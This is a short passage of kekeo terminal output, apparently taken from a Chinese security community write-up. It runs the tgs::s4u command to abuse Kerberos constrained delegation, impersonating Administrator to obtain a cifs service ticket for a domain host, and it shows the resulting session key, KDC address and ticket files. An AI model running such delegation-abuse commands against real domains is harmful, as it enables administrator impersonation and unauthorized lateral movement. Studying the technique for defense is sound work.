 kekeo # tgs::s4u /tgt:[0;196b1e4]-2-0-60a00000-qiyou@krbtgt-QIYOU.COM.kirbi /user:Administrator@qiyou.com /service:cifs/dm08.qiyou.com
Ticket  : [0;196b1e4]-2-0-60a00000-qiyou@krbtgt-QIYOU.COM.kirbi
  [krb-cred]     S: krbtgt/QIYOU.COM @ QIYOU.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: qiyou @ QIYOU.COM
  [enc-krb-cred] S: krbtgt/QIYOU.COM @ QIYOU.COM
  [enc-krb-cred] T: [2020/2/8 17:13:33 ; 2020/2/9 3:13:32] {R:2020/2/15 17:13:32}
  [enc-krb-cred] F: [60a00000] pre_authent ; renewable ; forwarded ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): f3a21de01ecb4795f0427883ca87d90218be1605c342fdd680e93e1e6fde7341
  [s4u2self]  Administrator@qiyou.com
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_qiyou@QIYOU.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dm08.qiyou.com
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi'
先知社区